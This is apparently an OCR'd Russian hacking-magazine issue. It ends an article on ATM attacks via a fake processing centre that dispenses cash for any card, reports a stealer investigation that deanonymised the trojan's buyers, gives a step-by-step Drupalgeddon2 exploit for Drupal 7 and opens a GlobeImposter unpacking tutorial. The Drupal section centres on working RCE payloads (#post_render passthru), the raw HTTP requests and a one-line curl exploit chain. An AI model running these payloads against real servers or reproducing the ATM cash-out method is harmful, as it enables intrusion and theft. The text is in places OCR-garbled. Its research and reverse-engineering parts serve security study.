Однако похоже, что для банков перечисленные технологии представляются очень сложными, поэтому они не утруждают себя специальной сетевой защитой или реализуют ее с ошибками. В лучшем случае банкомат связывается с VPN-сервером и уже внутри приватной сети подключается к процессинговому центру. Кроме того, даже если у банков и получится реализовать перечисленные выше защитные механизмы, у кардера уже есть эффективные атаки против них. Так что, даже если безопасность соответствует стандарту PCI DSS, банкоматы все равно остаются уязвимыми.

Одно из основных требований PCI DSS - все конфиденциальные данные, когда они передаются через общедоступную сеть, должны быть зашифрованы. И ведь у нас действительно есть сети, которые изначально были спроектированы так, что в них данные полностью зашифрованы! Поэтому есть соблазн сказать: «У нас данные зашифрованы, потому что мы используем Wi-Fi и GSM». Однако многие из этих сетей не обеспечивают достаточной защиты. Сотовые сети всех поколений уже давно взломаны. Окончательно и бесповоротно. И даже есть поставщики, которые предлагают устройства для перехвата передаваемых по ним данных.

Поэтому либо в небезопасной коммуникации, либо в «приватной» сети, где каждый банкомат широко вещает о себе другим банкоматам, может быть инициирована MITM-атака «поддельный процессинговый центр», которая приведет к тому, что кардер захватит контроль над потоками данных, передаваемыми между банкоматом и процессинговым центром.

Таким МІТМ-атакам потенциально подвержены тысячи банкоматов. На пути к подлинному процессинговому центру хакер вставляет свой, поддельный. Этот поддельный процессинговый центр дает банкомату команды на выдачу банкнот. При этом кардер настраивает свой процессинговый центр таким образом, чтобы наличные выдавались вне зависимости от того, какая карта вставляется в банкомат, - даже если срок ее действия истек или на ней нулевой баланс. Главное, чтобы поддельный процессинговый центр «узнал» ее. В качестве поддельного процессингового центра может быть либо кустарная поделка, либо симулятор процессингового центра, изначально разработанный для отладки сетевых настроек (еще один подарок «производителя» кардерам).

На следующем рисунке приведен дамп команд на выдачу сорока банкнот из четвертой кассеты, отправленных из поддельного процессингового центра и хранящихся в журналах АТМ-софта. Они выглядят почти как настоящие.

![](_page_15_Picture_601.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Как видишь, классическая максима «по-настоящему защищенный компьютер находится в железном ящике и не подключен ни к какой сети, в том числе электрической» с каждым годом находит все новые и новые подтверждения. Уязвимо все, и банковское имущество не исключение. З-

![](_page_16_Picture_1.jpeg)

Истории о том, как антивирусные компании вирусописателей, ВЫЧИСЛЯЮТ всегда вызывают неподдельный интерес у самой разной аудитории. Даже несмотря на то, что в большинстве случаев такого рода разоблачения происходят потому, что вирмейкер где-то фундаментально накосячил. Так вышло и на этот раз, причем автор трояна не то чтобы подставился сам, но знатно спалил своих клиентов, на радость специалистам по информационной безопасности. Собственно, случай, о котором пойдет речь, наглядно иллюстрирует, как проводятся расследования подобных инцидентов и какую информацию можно получить, обратив внимание незначительные, на казалось бы, детали.

![](_page_16_Picture_3.jpeg)

Началось все с того, что к нам в вирлаб поступило несколько семплов троянца-стилера, отличающихся друг от друга рядом технических деталей, но явно созданных одним и тем же автором. Трой имел стандартный для подобного софта набор функций: поиск и сбор сохраненных паролей и файлов cookies из браузеров, копирование текстовых файлов, картинок и документов по списку, кража паролей из FTP-клиентов, а также учеток от «Телеграма» и клиента Steam. Все, что нажито непосильным трудом, стилер упаковывал в архив и заливал в облачное хранилище: в одной из версий — на Яндекс. Диск, в более поздних модификациях — на pCloud.

Говорят, здоровый смех продлевает жизнь. Если это в действительности так, то, анализируя полученные образцы стилеров, вирусные аналитики явно выиграли пару-тройку дополнительных лет

Одна из ранних редакций трояна распространялась через видеохостинг YouTube - по ссылкам в комментариях, оставленных с нескольких фейковых аккаунтов. При этом ролики посвящались использованию читов и трейнеров в популярных играх, а по ссылкам якобы можно было скачать эти приложения. То есть кампания, по всей видимости, была рассчитана на игроков-читеров, а одной из целей предположительно был угон аккаунтов Steam. Ссылки на вредоносный софт также активно рекламировались в твиттере.

**VIDEOS** CHANNELS ABOUT HOME **PLAYLISTS** 

![](_page_16_Picture_9.jpeg)

Слив приватного Чита на CS:GO 2018, не палится VAC -ом....

Q

242 views · 5 days ago

Ссылка на скачивание: https://

Основные функции: Aim

**READ MORE** 

![](_page_16_Picture_15.jpeg)

Еще одна модификация трояна была многокомпонентной: помимо основного шпионского модуля, в его состав входил написанный на **Go** сканер, определявший путь к установленным в системе браузерам, и отдельная утилита, запаковывающая краденые файлы в архив и заливавшая их в облако. Дроппер троя был выполнен на **Autolt**, что само по себе доставило исследователям отдельный ни с чем не сравнимый фан. Для распространения этого трояна злодеи придумали весьма оригинальный метод: они связывались с владельцами популярных Telegram-каналов, которым предлагали прорекламировать программу для подключения к Telegram одновременно с нескольких аккаунтов. Приложение можно было протестировать - для этого потенциальной жертве присылали ссылку на исполняемый файл, в котором прятал-СЯ ТРОЯН.

![](_page_16_Picture_17.jpeg)

Что же касается самих стилеров, то все без исключения исследованные нами семплы оказались написаны на Python и сконвертированы в исполняемый файл с помощью ру2ехе. При этом код троянов оказался кривой, как фруктовый нож, и такой же тупой. Взять, к примеру, питоновскую функцию оѕ. listdir(), возвращающую список строк, каждая из которых представляет собой имя директории. Обычно полученные значения этой функции парсятся в цикле. Однако автор трояна зачем-то формировал из списка строку с пробелами-разделителями и искал в ней нужные вхождения по заданному шаблону с использованием регулярного выражения:

```
steam = os.listdir(steampath)
stream = ' '.join( steam).decode('utf-8')ssfnfiles = findall('(ssfn\\d+)', steam)
```
Говорят, здоровый смех продлевает жизнь. Если это в действительности так, то, анализируя полученные образцы стилеров, вирусные аналитики явно выиграли пару-тройку дополнительных лет, ибо смотреть без смеха на подобный чудесный код попросту невозможно:

![](_page_16_Picture_609.jpeg)

По всей видимости, вирусописатель пока еще не освоил сложнейшую синтаксическую конструкцию if score  $!= 0$ :  $exit(1)$  либо вместо рук у него из плеч растут лапки. Второе, впрочем, позже полностью подтвердилось.

При компиляции скрипта интерпретатор Python сохраняет в байт-коде имя исходного сценария. Это имя, полученное нами из экзешника, оказалось весьма характерным: enotproject. А в дроппере, написанном на Autolt, сохранился даже путь к папке с файлами проекта: \Users\User\Desktop\Racoon Stealer\build. Непродолжительный гуглеж по ключевым словам «Енот» и «Racoon Stealer» привел нас на страничку Lolzteam, где юзер под ником «Енот Погромист» продает всем желающим те самые трояны, а также проводит мастер-классы по написанию стилеров на Python.

![](_page_16_Picture_24.jpeg)

Наш «Енот» оказался непростым зверьком: ко всему прочему он еще и видеоблогер, автор канала про разработку вредоносного ПО, и владелец аккаунта на Гитхабе, куда он выкладывает трояны собственного изготовления в виде ИСХОДНИКОВ.

![](_page_16_Picture_610.jpeg)

![](_page_16_Figure_27.jpeg)

Поскольку «Енот» наследил в Сети изрядно, благодаря его видеороликам и прочей выложенной в паблик информации аналитики очень быстро установили несколько технических доменов, с которых он раздавал свой вредоносный софт, и три используемых им личных адреса электронной почты. На просторах интернета также был найден номер мобильного телефона «Енота Погромиста», а к нему оказался привязан аккаунт Telegram, который он использует для обратной связи. Собранная воедино информация о семплах стилеров, видеороликах, доменах и адресах почтовых ящиков образовала вот такую схему связей вирусописателя и задействованных им технических средств.

![](_page_16_Figure_29.jpeg)

Но самое забавное крылось в коде троянов. Клиентам, которым «Енот» продавал свои стилеры, предлагалось зарегистрировать аккаунт в облачном хранилище **pCloud**, куда троян самостоятельно загружал запакованные в архив файлы с зараженного компьютера. При этом логин и пароль от каждого аккаунта своих клиентов «Енот Погромист» предусмотрительно зашил в тело самих стилеров практически в открытом виде, благодаря чему извлечь их оттуда можно безо всякого труда.

Ну и сами покупатели троянов в большинстве своем отличались высочайшим интеллектом, недюжинным умом и дьявольской сообразительностью: многие из них запускали стилер на своих личных машинах (вероятно, в тестовых целях), благодаря чему их персональные файлы оказались залиты в облачное хранилище, к которому стараниями «Енота» может получить доступ кто угодно. Не говоря уже о том, что некоторые особо одаренные гуманоиды использовали в качестве логина на pCloud свои личные адреса электронной почты, привязанные к реальным страничкам в социальных сетях. Да, и, разумеется, пароль у них тоже везде одинаковый.

#### **ЗАКЛЮЧЕНИЕ**

Удивительно, сколько сведений о себе люди добровольно оставляют в Сети.

Поскольку «Енот Погромист» любезно слил нам приватную информацию о своих клиентах, было бы глупо не поинтересоваться, чем они занимаются в свободное от покупки троянов время. Оказалось, что многие из них пользуются и другими стилерами, в изобилии продающимися на соответствующих форумах. От обнаруженных нами сведений потянулись ниточки к различным сетевым ресурсам: одна за другой отыскивались личные странички в соцсетях, каналы на YouTube, почтовые адреса, номера мобильных телефонов, идентификаторы электронных кошельков в платежных системах... Некоторые клиенты «Енота» владеют веб-сайтами — благодаря службе Whois удалось выяснить имена администраторов используемых ими доменов. У одного «грозного хакера» ко всему прочему обнаружился электронный дневник, которыми сейчас пользуются все школьники.

Таким образом, все покупатели Енотовых стилеров были нами в кратчайшие сроки вычислены, деанонимизированы, на каждого составлено подробное досье и сложено в аккуратненькую папочку. Еноты иногда бывают крайне полезны в деле борьбы с киберпреступностью.

В общем, друзья, для того чтобы вычислить автора вирусов, иногда достаточно простой внимательности к мелочам - благодаря этому порой удается провести большое и успешное расследование. Э

![](_page_17_Picture_1.jpeg)

Недавно мир узнал о серьезной уязвимости в системе управления контентом Drupal - мы тогда подробно писали об этом. Однако, разобрав проблему в ветке 8.х, мы оставили за кадром аналогичную брешь в Drupal 7. А ведь на этой версии сейчас работает куда больше сайтов! Эксплуатировать уязвимость в ней сложнее, но не намного. Сейчас я покажу, как это делается.

#### ПОДГОТОВКА

Для демонстрации уязвимости проще всего использовать официальный репозиторий Drupal на Docker Hub. Разворачиваем контейнер с нужной версией CMS. Сначала поднимаем сервер БД.

\$ docker run -d -e MYSQL\_USER="drupal" -e MYSQL\_PASSWORD="7C4TYV ARsy" -e MYSQL\_DATABASE="drupal" -- rm -- name=mysql -- hostname=mysql mysql/mysql-server

Теперь дело за контейнером с CMS. В этот раз берем самую старую уязвимую версию - 7.57.

![](_page_17_Picture_315.jpeg)

Теперь через веб-интерфейс устанавливаем Drupal и проверяем, все ли у нас работает.

![](_page_17_Picture_316.jpeg)

Еще неплохо было бы завести отладчик. Для этого я дополнительно установ-

лю расширение Xdebug.

```
$ pecl install xdebug
$ echo "zend extension=/usr/local/lib/php/extensions/
no-debug-non-zts-20151012/xdebug.so" > /usr/local/etc/php/conf.d/
php-xdebug.ini
$ echo "xdebug.remote_enable=1" >> /usr/local/etc/php/conf.d/
php-xdebug.ini
$ echo "xdebug.remote_host=192.168.99.1" >> /usr/local/etc/php/conf.
d/php-xdebug.ini
$ service apache2 reload
```
Не забудь поменять IP-адрес 192.168.99.1 на свой и обрати внимание на путь до скомпиленной библиотеки **xdebug.so**. После перезагрузки конфигов Apache можешь запускать свой любимый дебаггер. В работе я по-прежнему использую PhpStorm и расширение Xdebug helper для Chrome.

Теперь скачиваем исходники CMS, слушаем 9000-й порт — и вперед, к победам.

#### ПЕРВЫЕ ШАГИ

Перейдем на страницу создания нового аккаунта. В седьмой версии она значительно аскетичнее, чем в восьмой.

![](_page_17_Picture_317.jpeg)

Create new account

#### Создание нового аккаунта в Drupal 8

Из-за того, что отсутствует возможность загрузить аватар, стандартный вектор эксплуатации тут не сработает. Значит, нужно найти новый! Суть бага все та же - это внедрение элементов в Renderable Arrays, которые будут обработаны с помощью Render API. Существуют специальные элементы, которые вызывают функцию call\_user\_func с кастомными параметрами.

Для начала посмотрим, как обрабатываются роуты в приложении. Если у тебя на сервере включены семантические URL, то URI перенаправляются на файл index.php как GET-параметр q.

#### /index.php

 $\ddot{\bullet}$ 

![](_page_17_Picture_318.jpeg)

#### /includes/menu.inc

510: function menu\_execute\_active\_handler(\$path = NULL, \$deliver = TRUE) {

![](_page_17_Picture_319.jpeg)

Например, для отображения страницы http://drupal.vh/user/register

будет выполнен запрос http://drupal.vh/index.php?q=user/register.

![](_page_17_Picture_29.jpeg)

#### /includes/menu.inc

![](_page_17_Picture_320.jpeg)

Далее путь разбивается при помощи функции array\_slice и выполняется запрос к базе данных для выборки путей из таблицы с роутами. По умолчанию menu\_router.

![](_page_17_Picture_321.jpeg)

В таблице хранятся колбэки, которые нужно выполнять при обращении к соответствующим путям.

![](_page_17_Picture_322.jpeg)

Если путь и соответствующий ему колбэк найден, то он вызывается через функцию call\_user\_func\_array.

![](_page_17_Picture_323.jpeg)

510: function menu\_execute\_active\_handler(\$path = NULL, \$deliver = TRIIE) S

Как ты, возможно, знаешь из моего разбора уязвимости в Drupal 8, существует метод uploadAjaxCallback. Он давал возможность выполнять рендеринг вложенного массива с пользовательскими данными. Так вот, в седьмой версии есть похожая функция - file\_ajax\_upload. Она тоже отвечает за обработку файлов, загруженных с помощью АЈАХ-запросов, и в ней есть место, где массив с нужными данными отправляется на рендеринг.

#### /modules/file/file module

= ajax\_get\_form();

![](_page_17_Picture_324.jpeg)

![](_page_17_Picture_325.jpeg)

Теперь посмотрим, запросы к каким путям используют эту функцию в качестве колбэка.

mysql> select path, page\_callback from menu\_router where page\_callback  $=$ 'file ajax upload';

![](_page_17_Picture_326.jpeg)

Попробуем сделать его вызов, набрав http://drupal.vh/file/ajax/test/ test.

| 521          | anti- construct to and stat sagard to not done<br>if (\$page_callback_result == MENU SITE ONLINE) {                   |
|--------------|----------------------------------------------------------------------------------------------------|
| -522         | ◉<br>if (\$router_item = menu_get_item(\$path)) { \$path: null \$router_item: {path => "file/ajax", load functions => |
| -523         | if (\$router_item['access']) {                                                                                        |
| -524         | if (\$router_item['include_file']) {                                                                                  |
| 525          | require once DRUPAL ROOT . '/' . \$router item['include file'];                                                       |
| 526          |                                                                                                    |
| 527 0<br>528 | Spage callback result = call_user_func_array(Srouter_item['page callback'], Srouter_item['page arguments'])<br>6      |
| 0.96         | $a$ lea l                                                                                                    |
|              | menu_execute_active_handler()                                                                                         |
|              |                                                                                                    |
|              |                                                                                                    |
|              | Variables                                                                                                    |
| $\ddagger$   | <b>88 Sread_only_path =</b> "file/ajax/test/test"                                                                     |
|              | $\frac{1}{2}$ Srouter_item = {array} [31]                                                                             |
|              | <b>88</b> path = "file/ajax"                                                                                          |
|              | <b>88</b> load_functions = ""                                                                                         |
|              | <b>88</b> to_arg_functions = ""                                                                                       |
| 眉            | <b>88</b> access_callback = "user_access"                                                                             |
| 靍            | M access_arguments = "a:1:{i:0;s:14:"access content";}"                                                               |
|              | [8] page_callback = "file_ajax_upload"                                                                                |
|              | ▶ $\frac{1}{2}$ page_arguments = {array} [2]                                                                          |
|              | 图 delivery_callback = "ajax_deliver"                                                                                  |
|              | $8$ fit = $9^{\circ}$                                                                                                 |
|              | <b>IB</b> number_parts = "2"                                                                                          |
|              | $8$ context = "0"                                                                                                    |
|              | 图 tab_parent = ""                                                                                                    |
|              | <b>88 tab_root</b> = "file/ajax"                                                                                      |
|              | $8$ title = $"$                                                                                                    |
|              | 图 title_callback = "t"                                                                                                |
|              | 圖 title_arguments = ""                                                                                                |
|              | [8] theme_callback = "ajax_base_page_theme"                                                                           |
|              | $\nabla$ $\left\{ \Xi \right\}$ theme_arguments = {array} [2]                                                         |
|              | $80 =$ "test"                                                                                                    |
|              | $81 =$ "test"                                                                                                    |
|              |                                                                                                    |

Отладка запроса к роуту file/ajax

Валидный запрос имеет вид http://drupal.vh/file/ajax/имя\_элемента/ ключ/id\_формы, где имя элемента и ключ - это путь до массива, который нужно отрендерить. В запросе также должен указываться параметр form\_build\_id, который соответствует id обрабатываемой формы.

#### if (empty(\$\_POST['form\_build\_id'])  $||$  \$form\_build\_id != \$\_POST  $242:$  $['form_build_id'])$  {

Сама форма извлекается из кеша с помощью функции ajax\_get\_form. AJAX подразумевает фоновое выполнение и отправку запросов с уже загруженной браузером страницы. При обработке с помощью ajax\_get\_form Drupal считает, что в кеше уже должна находиться форма, для которой происходит изменение или обновление содержимого. Если это не так, то скрипт просто остановит работу.

#### list(\$form, \$form\_state, \$form\_id, \$form\_build\_id, \$commands)  $250:$ = ajax\_get\_form();

#### /includes/ajax.inc

![](_page_17_Picture_327.jpeg)

![](_page_17_Picture_328.jpeg)

Наша задача — записать в кеш форму с пейлоадом, а потом с помощью запроса к file/ajax вызвать рендеринг этой формы.

### ПРЕДПОСЛЕДНЯЯ КАПЛЯ PA35ИРАЕМ УЯЗВИМОСТЬ DRUPALGED **B DRUPAL 7**

#### МАНИПУЛЯЦИИ С КЕШЕМ

Итак, посмотрим на любую форму, доступную без авторизации, - например, сброс пароля пользователя. Она хороша тем, что позволяет записывать произвольные пользовательские данные в параметр #default\_value.

![](_page_18_Picture_522.jpeg)

 $\overline{a}$ 60

![](_page_18_Picture_523.jpeg)

С помощью этой формы мы можем передать RCE-пейлоад типа такого:

#### #post\_render[]=exec&#children=ls

Но вот беда: при передаче невалидных данных в качестве имени форма не кешируется. Полистав код, обнаруживаем, что метод form\_set\_cache записывает информацию об указанной форме в кеш.

#### /includes/form.inc

![](_page_18_Picture_524.jpeg)

Вызов этого метода происходит в drupal\_rebuild\_form.

![](_page_18_Picture_525.jpeg)

Эта функция вызывается из drupal\_process\_form, которая используется при обработке любой формы.

865: function drupal\_process\_form(\$form\_id, &\$form, &\$form\_state) {

В ней же имеются и условия, при соблюдении которых форма попадает в кеш.

![](_page_18_Picture_526.jpeg)

 $975:$ } Первая часть условия (\$form\_state['rebuild'] || !\$form\_state['exe-

cuted']) почти на любой дефолтной форме будет TRUE, а вот с form\_get\_errors есть проблемы. Эта функция проверяет, валидны ли введенные в форму данные.

1676: function form\_get\_errors() {

![](_page_18_Picture_22.jpeg)

Наши, к сожалению, никаких проверок не выдерживают, и мы ловим ошибку вида Username or e-mail address field is required.

![](_page_18_Picture_527.jpeg)

Посмотрим поближе на функцию form set error.

![](_page_18_Picture_528.jpeg)

Обрати внимание на переменную \$record: если она установлена в FALSE, то сообщение об ошибке не будет выводиться. Значение FALSE она принимает, когда \$sections - не null.

![](_page_18_Picture_529.jpeg)

Еще немного побегав по файлу form. inc, натыкаемся на такой кусок:

![](_page_18_Picture_530.jpeg)

Во время обработки нашего POST-запроса мы попадаем в последнюю ветку условия, но если удастся попасть во вторую, то сообщения об ошибке не будет. Потому что в качестве третьего аргумента функции form\_set\_error (\$limit\_validation\_errors) отправляется пустой массив, который впоследствии станет переменной \$sections.

Разберем нужное нам условие по частям.

- · isset (\$form state ['triggering element']) ВОЗВращает true. Ключ triggering element указывает на элемент, который вызвал обработку формы. В нашем случае это кнопка E-mail new password.
- · !isset (\$form state ['triggering element'] ['#limit validation errors']) возвращает false. Этот ключ указывает, ограничивать вывод ошибок валидации или нет. По дефолту не ограничено, поэтому ключ limit validation errors будет содержать false.
- · !\$form state ['submitted'] Также возвращает false. Так как форма отправлена, ключ submitted установлен в true.

![](_page_18_Picture_531.jpeg)

 $\blacktriangleright$   $\frac{1}{2}$  #theme\_wrappers = {array} [1] Отладка запроса на сброс пароля. Условия, нужные для сокрытия ошибок валидации

Посмотрим, в каком месте изменяется значение ключа submitted переменной \$form\_state.

![](_page_18_Picture_532.jpeg)

Откуда вообще берется этот triggering\_element? Если он не указан явно, то элементом считается первая нажатая кнопка в форме.

![](_page_18_Picture_533.jpeg)

Заглянем в функцию \_form\_element\_triggered\_scripted\_submission.

![](_page_18_Picture_534.jpeg)

Этот код выполняет проверку, равны ли \$form\_state['input']['\_triggering element name']  $\text{W}$  \$element['#name'] Maccus \$form state['input'] содержит все переданные в форме параметры. Таким образом, отправив \_triggering\_element\_name с именем нужного элемента, можно вручную обозначить его элементом, спровоцировавшим отправку формы. Попробуем это сделать. Укажем в качестве \_triggering\_element\_name имя текстбокса из нашей формы сброса пароля, а оригинальный сабмит (параметр ор) передавать не будем, иначе он перезапишет кастомный triggering element.

![](_page_18_Picture_45.jpeg)

Действительно, после такого финта мы имеем в \$form\_state['triggering\_element'] наш текстбокс.

![](_page_18_Picture_47.jpeg)

Помимо того что этот элемент не имеет параметра #executes submit callback, в нем также отсутствует #limit\_validation\_errors, а это значит, что мы убили сразу двух зайцев и теперь условие на отключение ошибок валидации отрабатывает успешно.

![](_page_18_Picture_49.jpeg)

Успешный обход вывода ошибок валидации формы

Теперь эта форма попадает в кеш, то есть в таблицу cache form базы дан-HЫX.

![](_page_18_Picture_52.jpeg)

Форма попала в кеш

Идентификатор формы возвращается в ответе сервера в виде скрытого поля form\_build\_id.

#### ЭКСПЛОИТ

Собираем всю полученную информацию вместе. Эксплуатация производится в два запроса. Сначала отправляем форму с нужным пейлоадом в кеш, а затем вторым запросом к file/ajax дергаем ее оттуда и триггерим уяз-ВИМОСТЬ.

Первый запрос будет выглядеть так:

Variables

图 Senforce\_old\_build\_id = false

 $\triangledown$   $\frac{1}{2}$  Sform = {array} [17]  $\triangleright$   $\frac{1}{2}$  name = {array} [6]

POST /user/password?name[%23post\_render][]=passthru&name[%23children]  $=1s$  HTTP/1.1

#### Host: drupal.vh

 $\blacktriangleright$ 

Content-Type: application/x-www-form-urlencoded triggering element name=name&form id=user pass

Обрати внимание, что значение (default\_value) для параметра name берется из массива \$ GET, поэтому запрос выглядит именно так.

#### /modules/user/user.pages.inc 30: function user\_pass() {

#### $\dddot{\bullet}$   $\ddot{\bullet}$ '#default\_value' => isset(\$ GET['name']) ? \$ GET['name'] : 39:

Смотрим ID, который вернула система, и подставляем его во второй запрос.

#### POST /file/ajax/name/%23default\_value/form-c2ards5ANmsD9HGEq4986Ruf 9gmuDyAr3Fu7d4t75Lg HTTP/1.1 Host: drupal.vh

Content-Type: application/x-www-form-urlencoded form\_build\_id=form-c2ards5ANmsD9HGEq4986Ruf9gmuDyAr3Fu7d4t75Lg

![](_page_18_Picture_535.jpeg)

Выкидываем лишнее и объединяем все в одну команду.

\$ curl -s --globof "http://drupal.vh/user/password?name[%23post render][]=passthru&name[%23children]=1s" --data "\_triggering\_ele ment\_name=name&form\_id=user\_pass"|grep form\_build\_id|awk -F'"' '{ print \$6}' | xargs - I^ curl -s "http://drupal.vh/file/ajax/name/%23defa ult\_value/^" --data "form\_build\_id=^"

Вот так в одну строчку можно проэксплуатировать уязвимость в Drupal 7. Возможно, ты найдешь способ сделать это еще элегантнее.

![](_page_18_Picture_536.jpeg)

Эксплуатация для Drupal 7 с помощью curl

Разумеется, существуют уже готовые инструменты для автоматической эксплуатации этой уязвимости. Если интересно, то рекомендую обратить внимание на репозиторий github.com/dreadlocked/Drupalgeddon2.

ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_18_Picture_75.jpeg)

#### **ВЫВОДЫ**

Ну что тут можно сказать? Злоумышленники не дремлют, число атак постоянно растет, и по Сети уже рыщут самые разные сканеры в надежде превратить любой попавшийся под руку уязвимый сервер в майнер криптовалюты, сделать его частью ботнета или отправной точкой для сотни других возможных темных делишек. Так что бегом обновляться, если у тебя где-то установлен Drupal не последней версии. <sup>31</sup>

Nik Zerof

<u>nail.com</u>

xtahi0nix

## PVHA. PACTA KOBKA

ВСКРЫВАЕМ КАСТОМНЫЙ ПАКЕР НА ПРИМЕРЕ ВЫМОГАТЕЛЯ **GLOBEIMPOSTER 2.0** 

При реверсе вирусов зачастую обнаруживается, что малварь накрыта какой-нибудь «навесной» защитой вроде пакера или протектора. Причем часто используется не общедоступный вариант, а кастомный упаковщик, что серьезно усложняет дело. Я покажу, как быть в такой ситуации, на примере распаковки рансомвари Globelmposter 2.0, пронесшейся в конце прошлого года.

Строго говоря, пакер - это программа, которая упаковывает файлы, то есть уменьшает их размер. В свою очередь, протекторы заточены под создание сложностей в реверсе программы: они могут препятствовать снятию дампа, встраивать в программы антиотладочные приемы, функции определения работы внутри виртуальных машин и в целом всячески затруднять восстановление оригинального потока управления в приложении.

Надо сказать, что использование пакеров и протекторов не всегда свидетельствует о том, что перед нами вирус или другое вредоносное ПО: навесные защиты используют вполне легитимные программы для того, чтобы защитить свои алгоритмы от любопытных глаз реверсеров или спрятать механизмы регистрации, затруднив создание кряка или кейгена.

#### ПЕРВЫЙ ВЗГЛЯД НА GLOBEIMPOSTER

В конце 2017 года антивирусные сети зафиксировали распространение ботнетом Necurs новой версии Globelmposter - шифровальщика, требующего выкуп за зашифрованные им файлы. Образец этого вредоносного ПО несколько отличается от остальных, и он сам немного поможет нам его победить. Как именно, расскажу дальше, а сейчас просто загрузим семпл в дизассемблер IDA.

![](_page_19_Picture_889.jpeg)

#### Нераспакованный образец Globelmposter

![](_page_19_Picture_10.jpeg)

AU: idle

Down

Disk: 36GB

#### **WARNING**

Все описанные в статье действия выполнялись внутри виртуальной машины, которая была изолирована от Сети. Если повторять их на основном Globelmposter вирус-вымогатель компьютере, может заразить его и зашифровать твои данные.

Мы видим, что кода совсем мало, - IDA не разобрала львиную долю файла. Это похоже на какую-то упаковку, поэтому смотрим, что нам покажет Detect It Easy — популярный детектор пакеров и протекторов.

![](_page_19_Figure_14.jpeg)

![](_page_19_Figure_15.jpeg)

DIE не показывает нам ничего, параметры энтропии и секции тоже как будто в норме. Теперь загрузим наш семпл в программу pestudio, она дает много информации о структуре файла и проверяет образец на VirusTotal.

![](_page_19_Figure_17.jpeg)

![](_page_19_Figure_18.jpeg)

subsystem: GUI sha256: 13E164380585FE44AC56ED10BD1ED5E42873A85040AEE8C40D7596FC05F28920 cpu: 32-bit file-type: executable entry-point: 0x00003E2E signature: n/a Нераспакованный образец Globelmposter в pestudio

Разумеется, VirusTotal дает массу срабатываний, так как перед нами известный образец малвари. Но вирусные индикаторы не приносят нам практически никакой интересной информации, разве что сообщают о некоторых подозрительных WinAPI. В любом случае мы понимаем, что наш семпл упакован и нам его придется распаковывать. Для дальнейшей работы с образцом нужно включать виртуальную машину и загружать вирус в отладчик. Мы будем пользоваться отладчиком x64dbg, точнее его тридцатидвухбитной версией.

![](_page_19_Figure_21.jpeg)

Нераспакованный образец Globelmposter в x32dbg

#### Приступаем к распаковке

Итак, семпл загружен в отладчик, и перед нами некоторое количество вызовов и переходов. Переключаемся в представление кода в виде графа, нажав горячую клавишу G. Визуальное представление кода изменилось, и стало немного проще. Как это всегда бывает при распаковке, нам нужно найти OEP (Original Entry Point — оригинальная точка входа), чтобы, встав на нее, снять дамп с процесса. Если опуститься на пару экранов вниз, можно увидеть код, напоминающий работу с базовым адресом загрузки модуля. Конструкция стандартная и простая, передача параметров через стек и вызов функции.

![](_page_19_Picture_890.jpeg)

Давай попробуем установить точку останова на адрес 00403F30, по которому находится вызов **call**, и запустим программу.

![](_page_19_Picture_27.jpeg)

#### **INFO**

На самом деле сразу же ставить точку останова и пропускать весь остальной код весьма смело там может быть любой деструктивный пейлоад, который срабатывает при отладке или детектит виртуальную машину. Но мы работаем в изолированной среде и можем позволить себе легкое безрассудство, ведь всегда можно откатиться на сделанный заранее снимок состояния ВМ.

EntryPoint

![](_page_19_Picture_891.jpeg)

Мы видим стандартный пролог функции. Давай вызовем контекстное меню и проверим это место на наличие пролога. Кликай левой кнопкой инструкции **push ebp** и выбирай «Анализ -> Добавить функцию», либо можешь нажать  $Shift + F.$ 

Теперь, когда мы внутри этой функции, давай немного оглядимся. Сразу бросается в глаза блок кода, который напоминает работу с HTTP-соединениями, но обрати внимание: параметры, которые передаются в функции WinAPI, нулевые.

![](_page_19_Picture_892.jpeg)

Очевидно, что этот код нам не интересен, потому что при передаче нулевых значений в качестве параметров он не будет работать. Например, для корректной работы функции winHttpConnect необходимо передать валидный хендл от вызова winHttpOpen, а также сервер и порт. Вот ее прототип.

![](_page_19_Picture_893.jpeg)

Если эти значения переданы не будут, функция вернет NULL и больше ничего не сделает. Как видишь в ASM-листинге, в функцию передаются нули. Скажу больше: если установить точку останова где угодно внутри этого кодового блока, она не сработает, потому что код не получит управление. Во всяком случае, так происходит при первом запуске этого вируса на незараженной системе, а это значит, что наш код никакого отношения к распаковке семпла не имеет. Смотрим еще.

Чуть дальше в открытой нами функции наталкиваемся на такой очень интересный кодовый блок.

![](_page_19_Picture_894.jpeg)

Здесь в память кладутся значения, которые представляют собой ASCII-представление записи "VirtualProtect", а дальше идет вызов GetProcAddress. Если мы поставим точку останова сразу после GetProcAddress, по адресу 00401548, и запустим программу, то увидим, как функция VirtualProtect «соберется».

![](_page_19_Picture_895.jpeg)

Разумеется, это динамическое получение адреса функции WinAPI virtual-**Protect**. И это уже имеет непосредственное значение для распаковки!

![](_page_19_Picture_43.jpeg)

#### **INFO**

Код распаковывается в какой-либо регион памяти и уже в распакованном виде выполняется оттуда. Но для этого нужно выделить память и изменить атрибуты доступа к ней, чтобы иметь возможность выполнять код. Функция Virtual-Protect как раз изменяет атрибуты доступа к региону памяти, поэтому она меня так заинтересовала.

Изучим эту функцию чуть подробнее. Вот ее прототип.

![](_page_19_Picture_896.jpeg)

Нас интересует третий параметр этой функции - flNewProtect. Он как раз устанавливает тип доступа к региону памяти. Давай посмотрим на стек, чтобы узнать, какое значение туда передается.

![](_page_19_Picture_897.jpeg)

![](_page_19_Picture_898.jpeg)

Видим, что передается значение 0х40, а документация MSDN показывает нам, что это права на чтение, запись и выполнение. Мы получили немного больше информации о том, как выглядит интересный нам регион памяти, теперь самое время прыгнуть в него. Прыжок происходит сразу после вызова VirtualProtect.

0040155F | FF 15 90 8B 51 00 00401565 | FF 55 EC

| call dword ptr ds:[<&VirtualProtect>] | call dword ptr ss: [ebp-14]

После прыжка мы опять видим стандартный пролог функции, так что снова жмем «Анализ - Добавить функцию». После пролога есть несколько вызовов call, а потом идет не совсем обычный код. Это однозначно не распакованный РЕ-файл, а скорее похоже на какой-то базонезависимый код вроде шелл-кода.

![](_page_19_Picture_899.jpeg)

И такого кода много. Чтобы понять, как он работает, давай трассировать эту функцию по одной инструкции, пока не дойдем до первого вызова call, после чего нырнем в него. После стандартного пролога нас ждет интересный код, который часто встречается в разных зловредах, - это генерация строки в памяти.

![](_page_19_Picture_900.jpeg)

Давай выполним этот код до адреса 005DFA52 и посмотрим на дамп, начиная с адреса в еbp-28.

